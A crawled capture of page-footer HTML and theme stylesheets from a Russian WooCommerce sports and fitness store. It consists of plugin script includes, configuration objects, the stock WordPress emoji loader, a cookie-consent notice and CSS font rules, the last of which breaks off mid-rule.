<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.9.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"110565622f","remove_from_wishlist_nonce":"ab9c052469","reload_wishlist_and_adding_elem_nonce":"c785c46042","load_mobile_nonce":"1ef29140cd","delete_item_nonce":"f69b27adff","save_title_nonce":"aadec17dad","save_privacy_nonce":"a761acb313","load_fragments_nonce":"9c5a642cb5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"110565622f","remove_from_wishlist_nonce":"ab9c052469","reload_wishlist_and_adding_elem_nonce":"c785c46042","load_mobile_nonce":"1ef29140cd","delete_item_nonce":"f69b27adff","save_title_nonce":"aadec17dad","save_privacy_nonce":"a761acb313","load_fragments_nonce":"9c5a642cb5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"fc5fd039d5","remove":"c2a12c3b7b","reload":"1f0e00eda9"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.436 seconds, on 31.12.2025 @ 08:20 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754
body_size: 94
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750241972 { content: 'Wednesday 18th June 2025 10:19:32 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0
body_size: 29671
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.6
 * 
 * Theme Fonts Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Theme Font Styles ******************/

	/* Start Content Font */
	.wpcf7-form-control-wrap,
	body {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.cmsmasters_icon_list_items li:before {
		line-height:22px;
	}
	
	.styled_list *, 
	.widget_pages *, 
	.widget_categories *, 
	.widget_archive *, 
	.widget_meta * {
		font-size:14px;
	}
	
	.cmsmasters_breadcrumbs, 
	.cmsmasters_breadcrumbs a {
		font-size:12px;
	}
	/* Finish Content Font */


	/* Start Link Font */
	a,
	.subpage_nav > strong,
	.subpage_nav > span,
	.subpage_nav > a,
	.subpage_nav > span:not([class]) {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	
	a:hover {
		text-decoration:none;
	}
	/* Finish Link Font */


	/* Start Navigation Title Font */
	.navigation .menu-item-mega-container > ul > li > a .nav_title,
	.navigation > li > a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:15px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	
	.navigation .menu-item-mega-container > ul > li > a .nav_title {
		font-size:14px;
		font-weight:normal;
	}
	/* Finish Navigation Title Font */


	/* Start Navigation Dropdown Font */
	.header_top,
	.header_top a,
	.navigation ul li a,
	.navigation > li > a .nav_subtitle,
	.navigation > li > a .nav_tag,
	.top_line_nav > li > a,
	.top_line_nav ul li a {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
	}
	
	.navigation > li > a .nav_subtitle {
		font-size:12px;
		line-height:13px;
	}
	
	.top_line_nav ul li a,
	.top_line_nav > li > a,
	.header_top,
	.header_top a {
		font-size:12px;
	}
	
	.header_top .meta_wrap > *[class^="cmsmasters-icon-"]:before, 
	.header_top .meta_wrap > *[class*=" cmsmasters-icon-"]:before, 
	.header_top .meta_wrap > *[class^="cmsmasters_theme_icon_"]:before, 
	.header_top .meta_wrap > *[class*=" cmsmasters_theme_icon_"]:before {
		font-size:13px;
	}
	
	@media only screen and (max-width: 1024px) {
		#header .header_mid .search_wrap .search_bar_wrap .search_field input {
			font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:13px;
			line-height:18px;
			font-weight:normal;
			font-style:normal;
			text-transform:none;
		}
	}
	/* Finish Navigation Dropdown Font */


	/* Start H1 Font */
	h1,
	h1 a,
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	.cmsmasters_pricing_table .cmsmasters_currency, 
	.cmsmasters_pricing_table .cmsmasters_price,
	.cmsmasters_pricing_table .cmsmasters_coins,
	.cmsmasters_post_timeline .cmsmasters_post_day,
	#header .search_wrap .search_bar_wrap .search_field input,
	.logo .title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:42px;
		line-height:52px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.cmsmasters_dropcap {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before,
	.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before,
	blockquote:before,
	.cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	.cmsmasters_icon_list_items.cmsmasters_icon_list_icon_type_number .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	.cmsmasters_icon_box.box_icon_type_number:before,
	.cmsmasters_icon_box.cmsmasters_icon_heading_left.box_icon_type_number .icon_box_heading:before {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:bold;
		font-style:normal;
	}
	
	.cmsmasters_post_timeline .cmsmasters_post_day {
		font-size:50px;
	}
	
	.cmsmasters_pricing_table .cmsmasters_currency, 
	.cmsmasters_pricing_table .cmsmasters_price, 
	.cmsmasters_pricing_table .cmsmasters_coins {
		font-size:36px;
		line-height:36px;
	}
	
	.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before {
		font-size:50px; /* static */
		line-height:50px; /* static */
	}
	
	#header .search_wrap .search_bar_wrap .search_field input {
		font-size:60px; /* static */
		line-height:70px; /* static */
	}
	
	.cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before {
		font-size:80px; /* static */
		line-height:110px; /* static */
	}
	
	blockquote:before {
		font-size:50px; /* static */
		line-height:50px; /* static */
	}
	
	.cmsmasters_dropcap.type1 {
		font-size:36px; /* static */
	}
	
	.cmsmasters_dropcap.type2 {
		font-size:20px; /* static */
	}
	
	.headline_outer .headline_inner .headline_icon:before {
		font-size:47px;
	}
	
	.headline_outer .headline_inner.align_center .headline_icon:before {
		font-size:67px;
	}
	
	.headline_outer .headline_inner.align_left .headline_icon {
		padding-left:47px;
	}
	
	.headline_outer .headline_inner.align_right .headline_icon {
		padding-right:47px;
	}
	
	.headline_outer .headline_inner.align_center .headline_icon {
		padding-top:67px;
	}
	/* Finish H1 Font */


	/* Start H2 Font */
	h2,
	h2 a,
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_counter, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:28px;
		line-height:36px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap {
		font-size:44px;
	}
	
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_icon .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap,
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_image .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap {
		font-size:32px;
	}
	
	.cmsmasters_archive_item_title a,
	.cmsmasters_archive_item_title {
		font-size:24px;
		line-height:32px;
	}
	
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_counter {
		font-size: 32px;
	}
	/* Finish H2 Font */


	/* Start H3 Font */
	h3,
	h3 a,
	.headline_outer .entry-title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.headline_outer .entry-title {
		font-size:22px;
	}
	/* Finish H3 Font */


	/* Start H4 Font */
	h4, 
	h4 a, 
	#cancel-comment-reply-link,
	.comment-reply-title,
	.share_posts_title,
	.post_comments_title,
	.cmsmasters_single_slider_title,
	.about_author_title,
	.cmsmasters_twitter_wrap .cmsmasters_twitter_item_content,
	.cmsmasters_twitter_wrap .cmsmasters_twitter_item_content a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H4 Font */


	/* Start H5 Font */
	h5,
	h5 a,
	.widget_nav_menu ul li a,
	.widget_rss ul li .rsswidget,
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_units,
	.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_toggles .cmsmasters_toggle_title a,
	.cmsmasters_tabs .cmsmasters_tabs_list_item a,
	.widget .widgettitle,
	.post_nav a,
	table thead th,
	table thead td,
	table tfoot th,
	table tfoot td,
	.cmsmasters_table thead th,
	.cmsmasters_table tfoot td {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	table thead th,
	table thead td,
	table tfoot th,
	table tfoot td,
	.cmsmasters_table thead th,
	.cmsmasters_table tfoot td {
		font-size:15px;
		font-weight:normal;
	}
	
	.cmsmasters_profile_horizontal .cmsmasters_profile_header .cmsmasters_profile_subtitle,
	.cmsmasters_comment_item .cmsmasters_comment_item_title,
	.cmsmasters_comment_item .cmsmasters_comment_item_title a,
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title,
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title a,
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a {
		font-size:14px;
		line-height:20px;
	}
	
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont {
		font-size:13px;
		line-height:18px;
	}
	
	.widget_nav_menu ul li a,
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a {
		font-size:12px;
	}
	
	.widget_nav_menu ul li a {
		text-transform:uppercase;
	}
	
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_units {
		font-weight:normal;
	}
	/* Finish H5 Font */


	/* Start H6 Font */
	h6,
	h6 a,
	.cmsmasters_comment_item .cmsmasters_comment_item_date,
	.widget_tag_cloud a,
	.widget_rss ul li .rss-date,
	.widget_rss ul li cite,
	.widget_custom_twitter_entries .tweet_time,
	.cmsmasters_slider_post_read_more,
	.cmsmasters_pricing_table .cmsmasters_period,
	.cmsmasters_counters .cmsmasters_counter_title,
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, 
	.cmsmasters_archive_item_type,
	.cmsmasters_archive_item_info,
	.cmsmasters_archive_item_info a,
	.cmsmasters_open_profile .profile_details_item_title, 
	.cmsmasters_open_profile .profile_features_item_title,
	.cmsmasters_open_project .project_details_item_title, 
	.cmsmasters_open_project .project_features_item_title,
	.cmsmasters_project_grid .cmsmasters_project_read_more,
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer > span,
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer > span a,
	.comment-respond label,
	.cmsmasters_input label,
	.cmsmasters_radio > label,
	.cmsmasters_checkboxes > label,
	.cmsmasters_textarea label,
	.cmsmasters_select label,
	.wpcf7,
	.cmsmasters_comment_item .comment-reply-link,
	.cmsmasters_comment_item .comment-edit-link,
